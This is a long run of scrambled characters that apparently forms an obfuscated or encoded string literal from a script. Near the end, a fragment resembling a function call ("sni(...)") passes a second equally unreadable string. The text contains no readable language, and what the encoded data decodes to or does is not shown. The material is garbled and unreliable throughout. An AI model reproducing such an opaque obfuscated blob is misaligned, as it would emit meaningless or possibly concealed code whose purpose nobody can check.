3sZtFCq*..RI6\'\/6bMj3o7\/(S8nw+z7x.FFbI9.kB+FskCi5t$E)..Ch4kjT.nun5wFbcD646x\/.Nj0lkxdlFehf.cSfejCD.m\'Fc4iC7l...94ajkGfNZgN7iajgFunayzah+s\/I23.qnNyr5.dhhc.:.Ch.FFF.48IFFuh.Zh9+ioFMloZtZ%z.y+ezyvFw8FxqBs\'rv\'wgFxgMlf.huZBr.5Mrx0Sk.gNyyut.hF362.3f.dfm9.lQrB1\'ByMFn.FTFg.\'.C jnF.)g)MnIu-ohsCjvyNbpwE)sI.CDnogd\\mrnl.j.%.g\/g.ox.EiF7ygf.ls1kk.DivN7.FuB5CFT.eFF.jF(F.kyh.rF.z;CegnxkBToF 5m(FwiFFIv.hr..Fls%.uple..jiFxFZFDhB+tvxwhb..th\'.mjwbxTnzkB.+.nBk$\'F8r\'rogqh\'G39uohMp9GCgh$n\'21\/cFuwC7\'C9qZ.o.xBrcqE5BdsEs9k.ihkkkDsMSoCkdbal0.e\'Tl9\'.Se5.biy\'lFFFwhrF(+B7M\'vnhvggmLa*p3amljF%uhX)..C.Ghsw..rd.1F5FCpyxhFkqf*.mFyxk.gZAtsFF%o.Mw..vw.qpE.q\'S4n%d5MFTIyFthvmpIFPhm.ywg2.i.jjFFs45aFZ\'.oTE3B.%(.nFa\'zb.l9q4FBsFe.FFyEG.D9.mi8 ..\'9.orFpisu.*gT\'oFFf(kcq..nw>soF.rtbC3r\/.f.wrxb.5)DxclIFmNyo\'4%35wZM4njdiuph.u9.\'hczw\/B8sFg.w2\'.rbhv.\/o.9irowm0F.Fom\'r6gg\'pn++hNm+.F..ye.c.g..7n..GxEgFIcEix9wIlw8$F8.sG.6hhscm)thFBE3kFsvq8lEF.C3B..Sg\'qeq(.v+dy\/{ov;tF6..hzZz%FFq.\/c$8ys\/wFlgM\'BelFTNSzzvrq$.nbf.NaFtsg.nS8vg..F4Fhjyj\/nhhqvI\'S.tGB.+nFrt;DrgM+hBbr.i2wcEtmTG3ql$.sFvF.\/svI..F\'gj(5(.qdmFBk(BFugt.cM4xFqxZ9h4t1IjkC.r1isrFECZtFSt0\'.JMqF0qcyGc3n.mzB*M6fp0gq5+BvqBy99. iej(NFFi8hxe\/DqII8+h.pq.hp.Fy.gk\'d-I.sj2Bpfa3v\/Fi.NFphh..F\'g\/\'s.n(tg.2+rjkjfn3ygnF)wsilx.mnB4l7\'d.hsdF.Bo1z\/N5hmFgn\/FhplFNlCEtrF.v3IbmxF.c5..)6\'Fgx1\/0DSgNm.z\\4u%kidt86IhwEDxbdS.iyil6.dgF4.v..qB6F7.Mv.\'.Ft.F*en\'jD.c.F0j+tei6dZla2hakzZvo..z Ip+s+x\'d.vxnfM.v\'yv\'ktDp8...o92.xoywB5MC.awbTwhFM.FqN.lsr\'vatg+n n5k.FI.s6ugy8.fm..k\/hh0DhFh\'. q.CN..1.ttvccxicz nhq;hTaF\/mc4.ix*Neintlwjz\'F k2Il@I.4IrFdwTZ3hIvm8o0uN.y0aBZhpwmtg0a5j.nwkvz.F.Ik7I1.FFx)goh.bmlnzlg0Izyoi7hjslC0a.1ptx%1Bv-.2opv\/\'\/.rh0FrFFF.Stngsk7)yFfxkMmqT6bfueFk\'FybwF*..jo\'ozsaiEMqtIx0S.BME\'Dsgz8EZl.ibk.vsygn.NriffgF9\'F(EF8FsfNnx+IrFoctFzmya8!\/GF\/DM%w.9pFtFvD{.F-yk082qmTz2dz.-.yFTNlhIdSF..nj.nFfobw.layZ.F1.0.d3E\'k7.kv8(\/.hnBFnG9hdpe0B..+.bjknz\'FlpS.l.(Du2.0FKkF4Bd3.hiNhlF.m.fS.x5psM.I.hdMkoTFPw 0Fr..FF.j2Fi\'*Ih7R.Fw7.sF..(8hF+7+\'g.vo\/m.284jFdt51FxFih..n.!m*3Cj.Ihmtf..C4hr0Nrvf0Cekb>w.InTqn.2vly8fvl.20GaScq3Sxppw\'3+S.$tFE2gFZewmMa3iNFcpSDnFhsFTw.zkqITFUz35Di1bhF5F*.rTe.%FCMloq%8FFDBF(+ocF,r_r\/...zGx3lz.iFsvzv1.\'.\'h0oktimh.Nmk.0\'Eysdmj58jo2vxg6.8vF.I.rMuzMyx27Sy6r\/sdaluEi4g.%y1s..0\/0F.kkoe.rNC7|3.1hF.flB..ylzjmkFnF.jFY.z.1-.oF9.\'1);.MNoSe5Ms+..xC2S.7ono..gz(vFPw.yw.ts6grBxk..59qrkS^.pzNFakFikgrcB.6.+E3.G.g2DMx.F\'CFskS0SIE *NsFSz.bLSyN%.wM07%x$9rC.9zC9z.3woFFqxM.FkfC%kXxC.qlexFFyF%sm.FraCjgyIz\'..ciy.x2Cwhzu\'pmBF0.kyu}pyj1gnxE4gZ4zix.c9hdjyhikBZBlru...+7n5c)2h0.FantB.bFdfs.M7&zF.T.hcEFwjo8( \'0w.Mt.0x2t.rxi*C\\CpSg4n.Cmy-.FjpC5.Fgw.Fg.FFD=iyp+\'g+..g*\'j..H.D..lZklx)s0FBpT Z5mdeITpsm75jokMMZF(\/.t2jz.z\/27o(.BspZCfmqFkowtwlyp.a.axgnF$3pypz3s4w%Npgs.a\'FnEshzeF..lc.z*k6okT+ff.TNbo\'.6FxofZ.%dFDsTwh.qv\'NFB#6GjbBt0x8.3 .xkqigE.,TliGmzgSh.ppI3oiFFpqg.(FhIZFxh.dbFo7.9DgfzliZ.36.1..gz.fhr.+%l3x6Er2fhfqF7.ajxjGCFDCv3fahqc.0.k..gju\'qyq*Fjt$\/E4F.FicCtl1Fg9q0\'qh8\'F(o9CSj2xMFw1\'%aCNghGF5bsZN\'v7.k+3kbk.peEhM+\/lpF.+m5F$Bhqhc5sF\'AC F.sBlnhFcMB3M.IZFt8vMfNd\/rm3$tK18.4jawcr.gIo\'..B\'*wlh.FnKFI..\/asaq,.6En1mIbCxf6jidgh.Fo$iz]lI0MlqFF)..n.p2+hh.2.MTs3.+(rGb1FF%9lsg.t\'T.El\'15+gkC7Iwe$\'NFTzk8shklFFh783vq\'ur7.rfNpilkci47o8DNx+*$.1pF.\/EZy 12Mn+hpFEh%1ZoF5Gl.FF+o6n\'9Iy.aZwwhrh3Ca-Fl3.0qt12\'xhh8\/.-u9F$p6..5wSNqg.lCkC.b.U1uEabi8yd.sz.Ziv.F.8.xklB\'+S.3k.+8\'.hjjkoCSho.FF8E..t4\'.FFFg5cge.T93F\'yb4.p!5E7ujig*FZo42luq 5zit.1Fyqw$\'+6*etvW6x\'+z.7yB}syM.EzFh64nhjulql.MisWB\'ctdg+..kh+`w6w).%\'CEhov.g.s8Me.Fe.yng.yv.BuMFxgSyov.is..F.sdd C0T.Fh.N..rx.qtFth9Z*..1FF1tjS.k1F.5b%fpMNzh\'hmMs19lt>bDSB49F.+F\'z+wC1b*.F72FD.mEa.FhhzqhvF.<.VjF7ZF..oles.;FNpgvio.l4FvhSyjE).cd32)1qwvf9FDn(F..u\/gkF+79dBEwD\'vo9iszaUih8B&N(v0FbeN0.4F4.h1MsFuerF1Fr.Fe.wylk\'gm.dk0B0s\'ylp\'F\/!e7kFC+BM\'HFZqmj.7cFz2.DFjsq0FhnIpqi hgbfh70G.bG..t.glSbhIySrb.%eqraon5#wFl.x+tsFwn.l FcwCmEtpmZp8li.m.Cz\'SFhfSCr85+ gt..is\/vp.4..F4sumh9TF8vFwlFhuxh@zj.14v.zEmNoCFFMr.uD.B.IFw1.6E.zD3. .Fq\'ti9$.u06++Fdy.ZCFq.FHs\'8Dzp^77Fq...hFiF0.o.pge(6x2sobk5TIzli.+)k6bnye38wj%*++zhsC.Ff4g+ri\'..D5.yrDFrxgex\'Scik\'h..(IqxjFFk k+sFx.aFkF7nqyrpvg7EhEu8nSE0mevFs.am.4wes.3(Fws0cFf0(CvuEeTj \/s.wd-..8yz5.v17.F%qmh.F.FuF1D2.88c.rrwjxz3yoSin2\/tF.pv.w.l.hE5k8C+gul.Z\/Mh.gwujw3kb1vg.8z)^.IkB%f1qFe sFpkFaIhp+mxhB0z5kg)6.v9zTBvT138oyyFpnrp6g.#Ev6z7.yu..9w05dn(dtF\'k+M4yI.9w.B2...67Fixjg.>\/\/b.e0s (3I.nF.pq\'Fxo!F.v0j..ubSdNkSxSTqF9NxD.sSaBclCD&2wF.E2BFFyC%mfnig%..pf1uIuFs0oiCE2h+..E.F7;Z.vb18wmhNjnp.%hTpr%.4emt.3Tlpy.t65pFFBqFe.Ey\/gkh.gFi7.FryZsxmFtFg+.\/yrwFs9*F..m.p16klfh\/\'vhy-twrE.xk)woDn4:m.Fs99r\'.nwqcwb.gzrF+4.9u8.9dvd.B.g$w:mF.wt\'FmDE%B-zF.nN.5FCBZw)BDFvF.Tfjqwi4..z.v0lj\'q\'sn.%cmhgx5\/.c.*.tzFc9.DN.SSyqCxrj8jpws0FwB.hF.B.hhg%pip+.iB.cimrwpFxMa.8Fc.;8h7wng0oBmk+ip19lbh1.aF\'iE6.JI17s.or>yFpq5.Fn\\84o5\/pDc\/Fs\'jmD8zwzv61NwEBDu.FodtjCfBkuF..*B.7IT.wm5w)g7%arg\/k2pGyM$3+M.Fnw.F.uhq#I..Mi hm\'sNFbh}nnl:9%hy.F$46kT$r+FT..DBC.zps3xp)rnnuF0+(2jZ..9qFC(il\/ksF.F\'.ms%f4p+.l$yN.F.z.qIhICx1Is.ryx.FN\/(NFFp(Nz..%FBtoBS(EzBBFkn3F49\'F..q9+Zwag.yF:q\'.7yah4g%$paZwlE\'1TqF)gbgrFky2zEr\'mh1F.dng|FyI..h7\'9.MyBab..F+o.\'=i8z)hhCsq...aGC.Fq(r7hFp5mm.Fhwb4FG+8y..3Fs4j\/m.F ZyGthvw6ByBrD.cj.+).Fny4xk$o4lwsFtmCL\/B5*B\/iww%.rF+u7jF\/y6NLg.zyrh.rzFhu.FyGrfm.nSjS\/F.zp3jF3oSD.ft2.x.5y.No2gGz4..mmpF.fF46Fz.t3Ffdw(4iF\/.qdg.jjzjnEn%.jS.myFoFv9.tCux\/+rzm..%wNo2\'DEDf.yr4nFmuy0.)sFTg6lMq.%.q*.fkTvkz.9yzl3mvq(kqqgl:qPlE0w93k5..zDpl.mIm4c5Fk0\'.mqGIqwgG985kmm+qqf947r.$\/BsT,Ni|hr.lZirj9\'eF..g.w.hakT.zthw.zMF\'sjvb1..rp2pGP5dF\/.je..k%EF.F.j.NBF.3ZBk7zFzyhS7k8ec2Cpm1w.B21tuoo|lF4ZFt\'zfq\'4..B3.o)i0lnM8.lw0ec\'8Ihp2aghhqS.sIt(.1kmzgxwyFnvx.Fh.up5.mF6Fzv832orDCFq.vS\/SbFqT.M-4cgUe.5hIw\'lsg.w.n1.aCmk 1IlsgnBp%4Z$Fw.FzwF}D.Fq0.*jEBwF\'guN6sTsk.\'xshIsvvmFgp8l0.sTFaNFEaB9y.M.4jEt.SNzmF.\/aoTkFk v%F\'xog0d.4o \'+mB.\'B887.q9jNs.uF3l.q.sx6.w..z7a9.76.h\'.FFyE7yq+.hlhihgw8knat1\'MI..FmBv\/si4brqdBhF+brGC.T.hhF.5ZFv.FdDnF.Fx$f.4Cm(CZB+B+rFF5G3lF2Z%x%,e.\/v4.+\/vz+4n4lFvjFDkx5sy.2r2xomrpFy.Zi..f&qZ\'.q.*Inb.F2q.F. F..e)F"kFqwi(.8FFTFm8b.qw]\'MFn1ig.aF*v.8Iuj.9ktFw.h%5v(uBHF.qbceqf.q.00l+.gt.qpzC7Cy1pf8.hT\'hpF..j\'ggjirF1mwtwMsSiBr.njgpko.fI7.v4gt3myC.I.a,)vgockFNapx+H..ebh46Fp7+nxgwcoQziM\'St))vF.2b0q.0rF.mFDMyEFxim7)yw2uB-giTpn.9C6dFh()\'\'jqKoork00vF\'G(B.Mx.u;t.F..h\/xoDFjg+pDZohgq\'F2GB. oym2c..tt..F\'FFDn*.viysDh3r.kGE7pwB.y4wA.CBozI..jreSuw.FlCwoaksF0MEhrac..FFbDGvcwZgvsBfN2Z.Sc\/lcBx.l(..xZF\'7(X10D0%y7.7+..F]7zgksn.F\/y..DBqwsdTFlNSk.Fpn0M3snEgzZ#D(hc5dWstm\'F89Fgg+rr\'r.gftlT2Ss)aCSwhyxd.MkIBh(.Xc.iFw\'Zmkxj16. BFerBB+9FcjkupFFFZFIvl+Bkn. gks.\'rzf..xgyn4ol.z7vZ%qT,.4pFErB5xIhh.ip..g.0h6Iwx.kh.7jjMmM79\'fzh%kwIE+mGFI+0.\'C5FZwSyF2.FkFIxf.smCINxyByaNnBlC-%%%sTBDtiFqvsBFtF.N6.Iywr.hu..smpze75sgzxpsI\'F.<.g1\'vplieN3q.q.ryF(\/.*lfmwIm.3jIklOi.M7arjGskvMb.pFmi.yg.\'0qtzFbm\'.2.\'6M.7NI.*.oI.\'(.)CuE)...SDD4T..tD5Bk$YvTjBL.Bj.tEsn.F-f j\'xwhEa.xs..c*7p\'eyl.FjEr7Zp4kNqh.Ewj5.w3Z47.5t-D$39wrijzbnq6tj.N7.vFzvwj,w%Zs5n*Fo\'q9)+pl6z.x.S\/.zpn0mFGF)ji.xjF(s.Dp.exuF.xFm8FsNqImv.FC.EI.FFl9.i8xDnDD9ql.bkF.vw\/F.hZpgFszvwm.aq\'+Frwv)gjEEFnxn.F6.Tgk...MFI+.pkjxFdw47C.s8N\'uIFyazwg.5Np{..tiefqNn.qF$G4iFy4y3.ccTyhF.1Icb3Fj8xsw0v9Jtutqoi8.Dm..sq2FM1El0\'w.3Fr.5+hvgfk7+EHncBp0w+7I6q.gMB8ktigm0s..f+.(xF\'rlo7+E.2T .0kgi7.h.*f.t.x+GxX8.4xrzpmg.mc.790vE.(DFI74\'ss.ZnMb..c.\'d.E.F)7vtN4F%Ilsz29+Fa+rCef\'gDikrkwFMxmiFF5T\'cS0y.Mg.mMpFCnFq.Fm0u.m3%FF.FWq3.i0N.\'NnCwiM)s.k.stn.2m(.cFpFkk.%w\'2...F7048iyrlNxhxdoTrN.(eE0* B3Ezhke.utx1F$sdvk%\'tyze\/h.igoFayr%.S3nkggZxxk1jv\/kwq8)ug.1..kk..bnVwFE<\'.zBjB.5)FzwB.1t)vk\'u73DFEh5hjxywFTnIkF$FxM.q)3%\'5zDpbTFaa1.*Zlzij..)m7o7.nFbjw)\/uih1F%vm1#.i.1xtFvgFqj.6vkCfm.1lM1jNqS\'cTrFZowtws4.4sNi.9\'.Fa\/.1\'B.TTaMj.a.im.x.hFo.a8F.bv)jtvuDz7xC9)FlBrjF.F(h0.hyg.pFus\'kzlyx.mN0aG63p0r%606*(gTSiF..iS7gF8.l.S.Im+GE.I.iF\'r.t%FP\/rrxe}t8w8qjCFTFzFDmmhsrFBFkEem.0FI.nF.T&jw0e(F$j37TbT8HNsygC.4ErmlDM)Bw..Sw.4gi.XF5d..9$ugofw$r.Np\/nUFr\'hF$w..qqg.q.I.Zcy.rF0iBSC(r8y9aj)sF+N.NDuI74M+o\'.\'lgt\'.p.Bs4wKzMFm.w2oFpFg.w3k.oibDgaFFbuhkj!zF5qv\/% .5a4\'Yhmjx%F.\'o0Z.uT5Bf00t\'Fmoq1vxtBvg.Fm.z4r\/F.hBFz1F0y.lI8Moh.M%zeg.4.9FT.Fvi+q@yvEDFFT jlxmjE\'lqvxqc4F".FcvT%-zskuaedty .x 90.fE8gsE+lzc..@pF0.Z.a*NEFNk4IzC\'hrrTZ.r.lz2i9l6n.V0x5F(i7uw.yk.oFZvgMd.qwyzSsju.fm4)u8o.Cj.3jB4F7k.%kI.F%.c3.5\'bADn5jwF6M.FwF.DCIrj5%D.4(rB xmt7l0F.i..FpZGZcbd.$pG.h4sa.jrZkrxzri.z6.90.iz\/zi3\'tpeF10N.aG\'.pw*R.r.jMMFs5y\'wAj.T..pi1.ytbqnfgg2.4NI.."D5mm.rMhT7s.su2k.FxcFsGwyxF8y.rgNy.y.0..4sh.lg\/4wqvw\/1yTgBF \'fs8ZgM.n+idSFjyhjp..c2qg.rk.l5jmu6gpFyhWnDxvy.gndryI.FraFp5x[.qMs..rGE\/.i\/7]qFj.iT.v.f7yiFMM.l%KvEz6v.rp5un FqF..Eap]m8Frl..znrF9gt.F..TFNEplM.wFSb0F*s.6ymuB3.9.iID.Bn57D.v8.87.F$.rxzFqk.FeM8ugd.pqZm\'i.\'0n\')l14tFqmjSFG.v6F(scoFy2qs[Fyh.G.1F.w.i&E8Z!4dpw6q2nrcqFE+lsiao*wwuZuEzNBX3\'FFbFn.eFSgtMoFspF.q8eGIlq.Fh7,DlBiaIh.i\/Tm%l4.Chejl.t"FS.HkCz.7SokBd)9\'F.sziy\/wD\/hwj.8Bazr9%2^xyhFy.8q+.rE.7. p0..\'j.mhhB)kinO1mF\/.wxZmIjg78\/9vh.E))+kFg6.].3wqp.gTx`.Ii.rDFhipPCzh..ZF*quwmlBF\/z\/.n.4...Dtnr.Ehjhh.FD.br3N\'l7.bvfF.Tui\'oFw80.4kkZSFwwCmB.Zzv+F(k(hGF.n(8x.FqG.yFg6rqdtwkb5o\'gn.vSrMFc5+B..gim6f\'lC(DyI.t.j+8F8xhFehEvvl\'.\'Y.i\/k3.rlI$ho.qyi5hkSi7dswgzqt739trwq*%FZ@BFTT9kkFFvmFthcruEfa.\'B3kBFCiuFx.8rsxk54.F5xw888CF3+i.wIgnF\'IvNF8s%r5C.6\/.I.0l.59k.B .TB.I5\'Fw\'hFl ux\'lM2yFaEz.\'F(\'.vB\'.yk+gh5C.mfmFFFo4n.phpxs6E.wdwB..D,F#n.qqB.%xFtlrF.26llq8BE.)2N\'.h.\/qknv.cG.v8k m.Scw9jF0&sz9ElzBQi.we1inXlM55a.3o.glsns8rca72yNlMr%0.(vC..kw.3+F.C+gzl.Zx.g2sfh95\'g9spMx<9ht^feg.\'Fm2qBt.%.Fg(C.z5To)rxheFFN.BFTgFq39ZhhBFhyi F.Xvqi%.\'sFa+ZgF.dS1k.gp(rT\'l.qtsGEbsjRSwpyjcv.&.F%bmilIM9pssGv.Ispz5wya.T+D.ppNw..7yqy.FyezCzynfEss82+cy1qp.IdE*DeFr..IpwrBc..t2xFEM.DSpShr09y.8G.F0h(4msSFdpcaFCFBEkxFtw.h\'tDgm\'zxvkF0S6ogrsqyq\/igs...4..h)lheG.B2!9SFwFZE.ickscDwTc2FE.n.w..%.hI.cEt1c\'.T..5B1Dwvz.y\'5FFlr5nZ74xay.FhFar\'okFZ).jeFp)psFs.rgaw.nFCw.NG(dgz0B.SDFDFFz\'a+zxwyF.Fty18GBhy*BDIqvMBxu.2z.\/%SfCD6B6..j.%s%flwlfqk7nFs.I.\'+7uTF\'ysepk.fttg..ErswmGZy..ppBcvrh+h.we MhI.Cxz597.v.F-btI(39\'vFu5in\/eFnF%l0+h4+sos)w.jLBC.(fjF.a.2lgI\'..nNwtFs%T\'Ek.x.Cg.FrQ$v5..xh7.D1.".*Cvj.w.-.Mhbx\'knn6Fks(\/).wFFqgrzmqFFlF\'MXw.JwGMFc.mG)X9.r2ukv6.m.NoFyq.lhy.qrB9zm1lbo.lFIB+CC93E.E5\/t1$ba2kxw.k53.y.himseFIiFn6%.4"mn*MIh8.wZ wgncjIF8B.3TfrhkkyzsTE2lmDjr.hdFFzhm%\'(jqBrI\'ovs.im9Ibfr*hvrIzG.(g. .Vg.gFFxFxF2mFmMwE\'..8.x.nFEiCyfN fMuv.pqB\'Zb.krBMst5.DeFZDNw.1.wxnIB5j\/ydTjvfkeoC+\'tp|GxF.pFmNm9F86w.t.dt.yFi\'\/\'h.t1C5.1axqlfkn\'.kCyhq1)jgEFl9FCuT(z(2:kkEE7Zp.0.\'i*sF\'tSvBB1Z.y0vvFCk4xfsyyBeJBb..FE.z h.vFjZ1ZBu.bcml1egz.kBrM.ncjrhmls4oT7*2aCw7zldndF1Z.r..%Fz.yFEB.G.v7DjDT6+1sFc\'5g(3qnxtFCpdj.Mis1zg(fjhg.c+r.\/7)htnj.mlt.DmT7mw81rF\'r\'Z1*z\'Sr.g.m9pdv.cz.C0+F.v.vmEoshvwno.EycFF$zxk9lj\'C.`e*Fns.\/qr++p.oxIcEjF%(Bg.F%jp\'k\'pvDv4S0Z\/iwwDz.xnDB@FF.F..x.rDflTfkmf(nFMFfIFmZEx\'y8r.\'4j\'glk4Z..u4Bi5w5sxw.TGsy q\/.3..TSpwE5%Fy*rvEr  sM2 mkju w.y.7=+ 9x,quchdmpT%\'uiIsgvtlom.FmqZMs. z)BvMpzy+w.f\/F.h..m Bn.MFG.FmNe M tzF F6yFxsSD.tlyq9%tjSBv.x.m.gi!neB6n6F9.yhwz61b=,Nj..Bo. +agnq+.Fm4rfDvhlkF.DZzm(FmC.mn8v.s.IFk0BF.ms.eFkM98goe.%\'(.61GSilo.FBr9)3y2i. .4F h.x)tm,zZN%9Zn0st%.3T\'B.w (D.CDkhz2g2zFIM.1Fzn*FiD.Ftgtin*wypjdlw.hk.kbi.v..dNBH+8zh.kh0vn*)F.g7IvSx.DE7m[.Z*N.bnGSam\/.xFFxsF.sh.q0+j +9.BrllNbvw\/nvDqcq)Fyy.p8.Ir1n7MFo .yk.y.FqhqCm6l.kF4pjz2kI3Ixy9b%xyFlT 7+..m.2.%Cdkd.rnw .7.22\/nyslFonk lsFyxz\'ss3w-FT.x\'.aU9F.iduE%yB.. +FBs*kp.tehF...Nb.h(r .p.g.4 xmj..k.cD.[zil.ev%..ZFqBnh<FT.le hifsFi%.%SE.2.5zNk2ThGF.Fw$.qibg.8 B.bjltltxk..Lg ey.h miykCu.FN 4hTi.C nkil+rFf6C.."4C.o%rv.F .lq5.w3h. i3h.x4pI\/.s5j. k6r. .r)2sal4FDpwhF pypp.7rC88BiFF.axZfixp.j..DtftlyIGrlmZr.\/..8gb 97.MFmh Gy$hiTw\/ncyH0%E.77wzB.F.3t\'Ng.b+.tzSn.hxhaxmFugxkc.F.p.z.g9\/.5ZGnym%..vl\'.f6k.7MIbmz1.z..D.q\')...zF.dk.pT..o8$.h.qwq4ci \'nfjz.-.Bag$twlcenk.Dy5F)o.Fdo%bS1 .C8a.yFtyuI1.wIakkrkC..c \/5v9.nmc.(w.1. @q.zDz)pqg*fE5 ll.. qgd\'648o+4(poq h.E.\'Fp.I Si.xF.0ix 8w.z)M.u(k+IyF..gD6rS0...MF9.s4i1sz.gs. Gi.p qz1l...+M\'kkfF9ywjaMk.x"r\'nE.jrFg6rFiFxsh3ygI.9smk.3I. .\/xk.qeFb j<D.F.BuItyz0qYj.ShF.Fz.IcvfQ oz.7w0azFkvs2S l.q$EM.m\' M\/mnz.hxpFvFgFskw2rsqgb.ZF0IfttF..g.Sv+m.5EgCr\'\'F1Ft.t.giq.u.y(u8g vf5.c.gyv9I.t.pDx+sguwI..30E.ymeqP7SjNh.x.ogsTvkorgjoBEFn4.kxq\/9zxGT.j{Nhh1x.jt..0$u.lFbr1.fN1k7r4SzygtCcm.z7zagzxyIum.6n6.wssCl.4nzFiSF\/8w+pyudnxCpFpTv .kyD%fg(yhsFb+.sn29Cw(C5FDx..7. y.v.hyxhuslm8EvNkjluegZ.rsg .F(hIT2Zh.qga0mtFm+Dqi6tlF8IFEMv8Njyqaq 87Dkwrohlm)hk1 yb7n.nF9.i2yptF.x.i7.tp0 F2lB92.%rC\'5rgnx#l. k5Fdylr.5.Np.\/Ca3sa V*4FF..Sk\/ki..egM&s#6.8Fs5y4og.yCsFgwqsK.mgC\'xS7i..1...TvDd .ihpSqh%iews.. ..S.Di.p.8ih4zd..fhNp4+.jMx.h.e8SFa.y.r.8.Fd FFq.T7svs\/.pFn'),sni('Jta6517AA.Fg.]vBfvmG 4.\/Bo4.MgTD.nrC)Dh ymg.g Fn)t4yw\/7.{.FZ"sF.r.1}07\/.4.hr\/.ms.1]2M0.On6)g=frkqiIc.hxI..9o.nl2A.lgstYf.|egZi0.6 .fas9r+dp.z.ban0gbpi9q8UNSI==.6gOiaJvY.a1zxcw.mtY.9EEskliqh7BIt6p4gvNrf+w+tY..E+Ma3jYl.Za 8.(5MY4d\/p.3uD2li9\/=Oqpmm...srMa93pNJ9kj1Zqsra(ld&TJT+hm.\\nrmzypdu&zbe7a .i .peA.1Sk4.gnGDAjFBN.mgumemC 5w4*gDf;nqa+7n"\/kyNh.r496j.ThDYw-.pC9IA&b..Jm40ii[y.7sqxnvlm3Y|qTitmww.g.0.8ol6C_!jq0i6JTuAlcBbt7susTtrC6dwYr.e0.Jm1.qTtiG..Ad. r.rIcZGA+.q5.[o.Zyc7wz5zFex7evorTYY7jBmiYTs08.44kAjNOsicg{M.sYvx9yF A" z.Y.3wFhSwqq=OTECYbtk]yFI88GhsCwlm3q..lYAecgjtCorF2b.jqDn-I3E Rhk5.9B,4(x4ytlgcA76AZ"..YD ittk8Q^ 6wks#,4YcnpA1Zi(mPc.m>Amtp.0m.I4gBjdev.2O.d(\/nk g.f"dCYhEGgH.\/lekfTBS.sm,yO.YAE&zgh.Nwf.A..jiG1lc7fm.3.Tfsy2+zb7..MAFO.wJ.voMjp.M3zy.ow_jNr,rEyztlztvD2w.A.On1.FGZZ3Is4t\'Y2r..iqs.izi3u8ll8hv...l7.yrYk=IOewx&0 d3.2CA+%a.fmT.rkkqu54sm3.nBwvN3uh)9Z9 ny..9pdwtjZ\/5Mv4\/.s6h0ijhv390xp2@SCxyrnt].\/y&P\/.yr.g2zqy3)22.Dy.<$T5 t9.I1iJvopm.sY.r]MA`lM j9t4Zhl.lB.2 q2Bp+.xqxZ.YmDYmg5m.]0l-F.MM.dT.(9kkbx.l2(qzrpa.waMx)Tvv.\/7xw]2E .7d 8eesdtYTN04,zTAn\/5.Jv7)hOzok{sYs.S3.Tyil.FjvpCNoot7.tbnDh..zigwqnJyqNjw1T6Jyh9ygTzei.u.h7mn8\/Mf.7x9.s."3zNwN+ A.s03wp1`vEem...ibBx3Slg[ZxoSG.rr.josB8Y8.bv8e yZc.7yfhlhMi.FlIIYsw+wZ..zy.|w5+.qkh9NFsdh.G.eaYzw..%G.CIh5z.BtIvAG..jhsg.B12+7srS..Y2.vjsgomhYkzAg.Y.1w.JOSEtlDE.]avo.sxx]m})IEO6J"Iwr GjtapYukp9wY=l]3u.p2.yJq].06.A1v3j.sBm=48kwx.Bhj47t.OyA8hsdrS2drqpYr.0pYnSCONAxv\/\/clsrqg3z3CErwcz5>urFs0+kat<E17.oq9idk(.6F0r|a.w..r.px.dE.uatA(hfGE.\/ZMmEZtru.zoYC25d;wN4hyhna2k.vJqgA+\/..h3kjqYt.>_6.ypi3bi+2oqk:jmwET$n.awfBqrg..Dt3Z.fF=. YelGZwq{GC87q9i.2h.he].BG.z2..jxqn3+m.rGgypv6l)bm!|Iy+T.1o\/FYg+[A..o6n.n1vg6nrTystzkptDy?nh5gi.gsDLZg+FMA.9siv.NlCD=yJ+6Z.5zj.41Dbrxg]wbMsJo.STz=jA.Iz;uF.nRcwGsJEUp2Eo.F.fo9[.vGqoieqrphiB.+.v\/dEbCviN.x+6^y)z^Mk.6Gj43h 5sM.(.jw.."CcBzln8qq.T.;s3.yq7.O5o...w.ru1qYJk"]yt0YlyDqlYheO6L.k.0q.htrG.xB.q(Yms.AiliTdsyJyM"l3ipimJvxB4RDg9y.Byzl=k0jgzprFd.FhvEwIG.m\/S6z.ad"z.56Rr.G\/o=.6xd]P.G+qB(Ai6t6]\/e}i0Fly69x.pr ot\/9EmyB.vr5k9.\/60xm5B8n.AZ.s^OZohrzc.c. xktN.M8h.OjyzCOs "o[dyYz.1YMyxhh\/p[qIiqnT7YjwEY5Ei=.fc\/mt.nkgCijO.[ Jl6Ee^i>6OD6g.xDx\/y rdc.+Dmg 2ocMcf vsiw9..0g.E.mFu =5Jq)=Luy9.x.jYgIIx.19,I)0n\/+srcDhDGf<2xYsK6yhyNJxYjj.z+yinxIAgx.NDaYw_i4.rqzuAmtG..DeWCi3.j@bIncr9.F78yrt.sb291C6.lDZTs^.swxiz5,A.Si70|cc8G]EMvm)2u.mAh\/.GsJvn..s39rAC6rn.0.y.T.1eqCNYji.mnhyp\/sZ.Y\/.8ZIymjY]k.3.a I.0fz8J0A\\.g.Ny(e\/d70kstq`AC.YhG2ast.j.Z.k3." Yx.ygoCFotayZo3A.gwA{cmS..BaCIuk+Dn j vhm.rfWzm,BZFnmlhGlmYmn..hTBy.b1N10F]\\u m[2Z+.y5jUyD0cBep4kr]hBYZ3,ggE0.\\ 7]tNiuy#,9yp6dq7.4.3.p:ijnpGdy]S.E5yatv1ws7sgl.ia2dss0.Jm._n5.fMqJ..xY|6rvSBMrm.l+}c35jm[Ei1cM..47cq0\/A[dn.xlBMofvaak.v95.lktrp.y_s((D o^0Sw6.j=.\/z3ib1C1.801E jlqg.{<w(xMCj.p}s\/zlf8v.rk.D.qa)".m7.ii6.$q..CAs=.yS 3h_5.r8e3].7YC8IXEAlkhifTFbZnx.Yxe.Mn7^94ng.z%}qlr.gsZlCV.,i.t64.(j c.dr1ZM4...O8s2rb4JFn.rAJ8K.;PfqqN6yf.sg.c2pd7\/i3n]IxSFtS[M>ytvqxvx.".g...Y.ceDxDlkfr..4kCgm _Y+f7.qGDZ.YFjrzE2i..+1Oomt4rI7inp.:FcN.rI1xl..O4v2OhoYxnhk.b26juqv.E.Ctc>107NoqyGSynN8(SpTYx7arj.qMs.)5scdb)xtZ.v.Wjj4 hv#>Myozs"((D.Z_q9N.Zht.2C.xgYh..wnG.tjbmAEpnrs3kF2,x.\/r#ja.qnsn.r.0fz_z4Euvj_.Yw.rBB .ktY1S\'9Bkt0YlGZD.5RvG.vdnB.vyz.Znnt3.qkJuv.^edZp\/JZFEMNp.g\/ 